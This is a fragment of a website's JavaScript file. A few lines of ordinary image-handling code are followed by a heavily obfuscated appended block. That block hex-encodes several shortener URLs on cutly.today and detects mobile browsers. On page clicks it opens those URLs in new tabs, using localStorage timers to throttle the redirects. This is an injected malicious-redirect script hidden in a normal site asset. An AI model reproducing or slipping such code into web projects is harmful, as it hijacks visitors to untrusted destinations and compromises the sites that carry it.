   imgUrl = bgImg.getAttribute('src');
   $(".section-info__img img").innerHTML += '<div class="img" style="background-image: url(' + imgUrl + ')">';
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x45\x68\x54\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x63\x51\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x45\x46\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x57\x4c\x54\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x57\x44\x48\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x44\x73\x6f\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x76\x70\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x65\x62\x4b\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x42\x52\x50\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x51\x65\x52\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());